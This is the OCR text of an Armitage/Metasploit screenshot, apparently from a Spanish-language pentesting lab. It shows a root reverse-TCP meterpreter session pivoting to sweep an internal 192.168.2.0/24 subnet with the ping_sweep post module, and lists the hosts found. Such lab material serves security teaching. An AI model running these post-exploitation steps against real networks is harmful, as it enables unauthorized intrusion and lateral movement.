 Armitage
Armitage View Hosts Attacks Workspaces Help
post
multi
manage
shell_to_meterprete
shell to meter
firewall
Windows 10
Linux
192.168.122.66
10.0.2.2
10.0.2.1
172.16.16.2
192.168.2.2
192.168.2.1
192.168.2.3
uid=0, gid=0, euid=0, egid=0 @ euid=0, egid=0 @ 172.16.16.2
Console X linux/x86/meterpreter/reverse_tcp X multi/manage/shell_to_meterpreter X post X
msf > use post/multi/gather/ping_sweep
msf post(ping_sweep) > set RHOSTS 192.168.2.0/24
RHOSTS => 192.168.2.0/24
msf post(ping_sweep) > set SESSION 9
SESSION => 9
msf post(ping_sweep) > run -j
[*] Post module running as background job
[*] Performing ping sweep for IP range 192.168.2.0/24
[*] 192.168.2.3 host found
[*] 192.168.2.2 host found
[*] 192.168.2.1 host found
equipos de la red interna